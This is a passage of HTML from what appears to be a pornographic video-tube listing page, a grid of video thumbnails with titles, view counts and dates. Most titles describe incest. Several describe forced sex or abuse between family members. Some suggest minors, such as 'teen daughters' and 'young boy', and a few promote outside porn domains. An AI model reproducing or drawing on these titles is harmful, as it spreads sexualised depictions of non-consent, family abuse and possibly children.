                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 536</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 21.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639516686171/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father Catches Teen Daughters Experimenting - Family Therapy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66132</li>
                                <li><i class="la la-clock-o"></i> 24:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7192849323020835994/">
                                <div class="thumb-col-img">
                                    <img data-sg="63d222599590dc9a" src="/thumbs/994/7192849323020835994_0.jpg" alt="Fucking my own mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fucking my own mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3009</li>
                                <li><i class="la la-clock-o"></i> 9:13</li>
                                <li><i class="la la-calendar"></i> 23.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4616</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734792717675/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9dfd6d56b" src="/thumbs/675/2705852734792717675_0.jpg" alt="MOM Mature blonde babe knows how to keep her man hard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MOM Mature blonde babe knows how to keep her man hard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1573625864438078206/">
                                <div class="thumb-col-img">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2965</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896674012194/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75198e71c22" src="/thumbs/194/1892856896674012194_0.jpg" alt="Cuckold NOT step mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold NOT step mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2181</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/741130070843791255/">
                                <div class="thumb-col-img">
                                    <img data-sg="a4905df6d011797" src="/thumbs/255/741130070843791255_0.jpg" alt="taboo sex between family members in a xxx video that includes cumshots and anal." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex between family members in a xxx video that includes cumshots and anal.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 834</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637356673196/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7783</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734680280960/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d9232f80" src="/thumbs/960/2705852734680280960_0.jpg" alt="Busty bitch is picked up and doggystyled" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Busty bitch is picked up and doggystyled</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father forced doughter for sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66055</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640422433712/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced His Mom and Fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65445</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2331383109938840311/">
                                <div class="thumb-col-img">
                                    <img data-sg="205abc96174002f7" src="/thumbs/311/2331383109938840311_0.jpg" alt="step Uncle Caught Niece while on couch half nakedstepAunt went to Store and.." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>step Uncle Caught Niece while on couch half nakedstepAunt went to Store and..</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 933</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639917888253/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MUM take virginity from her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2264</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13181477148406972857/">
                                <div class="thumb-col-img">
                                    <img data-sg="b6ee03a0c5ba01b9" src="/thumbs/857/13181477148406972857_0.jpg" alt="taboo porn for those looking for something different." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn for those looking for something different.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 939</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732801497854/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb969273afe" src="/thumbs/854/2705852732801497854_0.jpg" alt="Mom sucks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom sucks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56386</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640701683653/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Real Father Daughter - KinkFreeTube.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Father Daughter - KinkFreeTube.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 81368</li>
                                <li><i class="la la-clock-o"></i> 5:03</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/453883040896053290/">
                                <div class="thumb-col-img">
                                    <img data-sg="64c84388e2ef02a" src="/thumbs/290/453883040896053290_0.jpg" alt="incest sex can be hot, rough, and full of intense pleasure." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incest sex can be hot, rough, and full of intense pleasure.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1152</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8672931421847926372/">
                                <div class="thumb-col-img">
                                    <img data-sg="785c712d5091b664" src="/thumbs/372/8672931421847926372_0.jpg" alt="sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 849</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734217500016/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bd8db570" src="/thumbs/16/2705852734217500016_0.jpg" alt="Mother and daughter have twerking contest!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother and daughter have twerking contest!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1418581871181215045/">
                                <div class="thumb-col-img">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy fucks his mom (real private homemade video)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31231</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734196301272/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bc4a3dd8" src="/thumbs/272/2705852734196301272_0.jpg" alt="Boy Lick Own Cum During Family Trip Nuwara Eliya Sri Lankan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy Lick Own Cum During Family Trip Nuwara Eliya Sri Lankan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 0:41</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7472128151540805921/">
                                <div class="thumb-col-img">
                                    <img data-sg="67b254f6fcc93121" src="/thumbs/921/7472128151540805921_0.jpg" alt="watch hot moms giving lusty blowjobs to their sons and sucking all the naughty fun out." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch hot moms giving lusty blowjobs to their sons and sucking all the naughty fun out.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1163</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733106499978/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97b55318a" src="/thumbs/978/2705852733106499978_0.jpg" alt="Two Young Boy Meets Mother Russia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Two Young Boy Meets Mother Russia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 19:58</li>
                                <li><i class="la la-calendar"></i> 27.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8604928744208255663/">
                                <div class="thumb-col-img">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10678</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5492186700924887120/">
                                <div class="thumb-col-img">
                                    <img data-sg="4c382ab4a4c0a050" src="/thumbs/120/5492186700924887120_0.jpg" alt="daddy4k. busty chick fucked by old man next to her ing boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daddy4k. busty chick fucked by old man next to her ing boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1353</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 18.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1396185103886772800/">
                                <div class="thumb-col-img">
                                    <img data-sg="13603ef465dcea40" src="/thumbs/800/1396185103886772800_0.jpg" alt="grandma destroyed by big black dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>grandma destroyed by big black dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1573</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732229191491/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9470a8743" src="/thumbs/491/2705852732229191491_0.jpg" alt="HYE Watching Porn With Son Turns Mom On !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HYE Watching Porn With Son Turns Mom On !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733146152226/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97db23d22" src="/thumbs/226/2705852733146152226_0.jpg" alt="Your mom need it so much" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your mom need it so much</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43554</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4759517554169238641/">
                                <div class="thumb-col-img">
                                    <img data-sg="420d33ff9e7e5471" src="/thumbs/641/4759517554169238641_0.jpg" alt="stepmom demands anal from lazy son and gets it" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>stepmom demands anal from lazy son and gets it</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2187</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>This teen with hairy pussy gets super fucked by a creepy old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71565</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649293811/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Mom and Son (Proven)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52173</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Party Films Int&rsquo_l No.2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49779</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9217450731139274358/">
                                <div class="thumb-col-img">
                                    <img data-sg="7feaf69a94389676" src="/thumbs/358/9217450731139274358_0.jpg" alt="taboo sex with real incest members, granny guide, and her old pussy included." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex with real incest members, granny guide, and her old pussy included.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1924</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637936511696/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Alone With My Slutty Teen Daughter Parts 1-5</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11629</li>
                                <li><i class="la la-clock-o"></i> 11:37</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8348558776307454108/">
                                <div class="thumb-col-img">
                                    <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>view homemade incest videos of real mothers and daughters sucking cock.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 584</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1914915049105921202/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a9325176d0214b2" src="/thumbs/202/1914915049105921202_0.jpg" alt="amateur sextape by step father and step daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>amateur sextape by step father and step daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2190</li>
                                <li><i class="la la-clock-o"></i> 14:18</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638656779412/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Pervert brother abuse sister" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pervert brother abuse sister</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71230</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638210014410/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg" alt="Amazing Women on the Cam 6,- hotcamgirlsxxx.ga" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2234</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1449160678523923176/">
                                <div class="thumb-col-img">
                                    <img data-sg="141c73f589e1eae8" src="/thumbs/176/1449160678523923176_0.jpg" alt="rough amateur fucking and sucking is all part of incest porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough amateur fucking and sucking is all part of incest porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 747</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639375185434/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son watch father anal forcedfuck  mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9004</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
